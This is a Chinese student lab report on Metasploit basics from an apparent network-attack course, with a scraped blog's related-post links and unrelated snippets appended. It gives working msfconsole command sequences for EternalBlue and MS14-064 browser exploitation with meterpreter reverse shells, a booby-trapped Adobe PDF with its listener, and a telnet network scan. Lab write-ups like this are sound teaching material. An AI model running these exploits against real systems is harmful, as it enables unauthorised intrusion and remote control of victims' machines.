2018-2019-2 20165319 《网络对抗技术》 Exp5:MSF基础应用

实验内容

metasploit中有六个模块分别是

渗透攻击模块(Exploit Modules)

辅助模块(Auxiliary Modules

攻击载荷(Payload Modules)

空字段模块(Nop Modules)

编码模块(Encoders)

后渗透攻击模块(Post)

本次实验使用的是exploit和auxiliary

基础题目

exploit就是通过一个小小的漏洞将自己的恶意代码植入目标主机从而达到攻击的目的,指的是一种攻击的手段

payload就相当于是一段恶意代码,或者说是一个装有恶意代码的容器,通过载荷就可以控制目标主机

encode是编码器,就是通过编码将恶意代码进行封装或伪装,使其不被目标主机检测为恶意软件



实验一 一个主动攻击实践(ms17—010)

靶机:windows2008server

(1)打开MSF输入nmap -O -Pn 192.168.1.126

利用auxiliary辅助模块进行扫描:

输入back退回,然后依次输入:

~



use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/reverse_tcp

set LHOST 192.168.1.107

set RHOST 192.168.1.126

exploit

~

实验二 对浏览器攻击时间(MS11-050/ms14-064)



1.MS11-050攻击(失败)

靶机:windows2008server

打开msf,输入

~

use windows/browser/ms11_050_mshtml_cobjectelement

set payloadwindows/meterpreter/reverse_http

set LHOST 192.168.1.126

set LPORT 5319

set URIPATH 5319gjt

exploit

~

结果失败了。

2.ms14-064(成功)

靶机:windowsXP

打开msf,输入下列指令:

~

use windows/browser/ms14_064_ole_code_execution

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.1.107

set LPORT 5319

set URIPATH gjt

exploit

~

然后将给出的链接复制以后,在靶机IE上打开,可以成功回连。



实验3 用adobe进行攻击(adobe_cooltype_sing)

打开msf,输入下列指令

~

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.1.107

set LPORT 5319

set FILENAME 20165319

exploit

~

创建出带有学号的pdf文件

将pdf复制到靶机上,靶机打开pdf。

输入下列指令:

~

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.1.107

set LPORT 5319

exploit

~

攻击成功,kali回连。

实验4 辅助工具应用

运用了一个简单的扫描工具。

利用telnet来扫描

输入以下指令

~

use auxiliary/scanner/telnet/telnet_version 使用该模块

set RHOSTS 192.168.146.0/24 进行整个网段扫描

set THREADS 5319设置线程,这个数值可以自己定义

run

~

实验中遇到的问题

这次做浏览器攻击时,失败了大概7个漏洞,经查找资料发现,首先要改成tcp连接模式,其次,LHOST和SRVHOST的对象是kali攻击机而不是靶机。

另外对于不同的IE应该用不同的漏洞进行攻击。

实验体会

虽然经过这次实验成功实现了漏洞攻击,但是那是在靶机防火墙关闭,杀毒软件关闭的情况下,离实战应用还差很远。通过本次实验我再次意识到了网络的不安全性,一定要做好网络防卫工作。

2018-2019-2 20165319 《网络对抗技术》 Exp5:MSF基础应用的更多相关文章

- 2018-2019-2 20165205 《网络对抗》 Exp5 MSF基础

2018-2019-2 20165205 <网络对抗> Exp5 MSF基础 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1 ...

- 20155227《网络对抗》Exp5 MSF基础应用

20155227<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:把实现设置好的东西送到要攻击的主机里. ...

- 20155232《网络对抗》Exp5 MSF基础应用

20155232<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode. exploit:就是利用可能存在的漏洞对目标进行攻击 ...

- 20155302《网络对抗》Exp5 MSF基础应用

20155302<网络对抗>Exp5 MSF基础应用 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如 ...

- 20155323刘威良《网络对抗》Exp5 MSF基础应用

20155323刘威良<网络对抗>Exp5 MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实 ...

- 20145301 赵嘉鑫 《网络对抗》Exp5 MSF基础应用

20145301 赵嘉鑫 <网络对抗>Exp5 MSF基础应用 一 实验链接 渗透实验一:MS08_067渗透实验 渗透实验二:MS14_064渗透实验 (首用) 渗透实验三:Adobe ...

- 20145215《网络对抗》Exp5 MSF基础应用

20145215<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode? exploit就相当于是载具,将真正要负责攻击的代码 ...

- 20145208 蔡野 《网络对抗》Exp5 MSF基础应用

20145208 蔡野 <网络对抗>Exp5 MSF基础应用 链接地址 主动攻击:利用ms08_067_netapi进行攻击 对浏览器攻击:MS10-002 对客户端攻击:adobe_to ...

- 20145311王亦徐 《网络对抗技术》 MSF基础应用

20145311王亦徐 <网络对抗技术> MSF基础应用 实验内容 掌握metasploit的基本应用方式以及常用的三种攻击方式的思路 主动攻击,即对系统的攻击,不需要被攻击方配合,以ms ...

- 20145325张梓靖 《网络对抗技术》 MSF基础应用

20145325张梓靖 <网络对抗技术> MSF基础应用 实验内容 掌握metasploit的基本应用方式以及常用的三种攻击方式的思路 主动攻击,即对系统的攻击,不需要被攻击方配合,这里以 ...

随机推荐

- Django web编程1 -- 创建项目和应用

python:3.7.2 Django:2.1.7 1.创建虚拟环境 虚拟环境是系统的一个位置,可以在其中安装包,并将其与其他python包隔离. 创建目录,命名为learning_log,并切换到这 ...

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- C++常见问题解答博客合集

1 关于宏 https://blog.csdn.net/hanchaoman/article/details/8809951

- SAVEPOINT 标记

create table duo( --创建表格 v_xuhao number(3), v_name varch ...

- 文件上传(StringMVC)

我们经常会使用的一个功能是文件下载,既然有文件下载就会有文件上传,下面我们来看一下文件上传是如何实现的 首先准备好一个页面 jsp <style type="text/css" ...

- Linux 文件格式转码工具

Linux 系统下文件编码转换格式工具 ICONV 下载 https://ftp.gnu.org/pub/gnu/libiconv/libiconv-1.15.tar.gz 源码安装: $ ./con ...

- map集合的常用方法

package test; import java.util.Collection; import java.util.HashMap; import java.util.Map; import ja ...

- Python3的保留字

Python3的保留字 false none true and 表示条件的并列,并且条件全部成立 as assert break class continue def del elif else ex ...

- 如何在sublime安装ctags函数追踪插件

一.这个插件是需要下载执行软件才能够操作的,下载地址http://prdownloads.sourceforge.net/ctags/ctags58.zip 然后解压到自己喜欢的目录下,我是安装到 D ...

- 帆软报表(finereport)实现自动滚屏效果

例如Demo:IOS平台年度数据报表. 展示内容丰富,一个页面中存在多个图表.内容,超出了浏览器窗口的大小导致内容展示不全. 为了能够预览这个报表的全部内容,可以使用JS滚屏效果来实现. 操作步骤: ...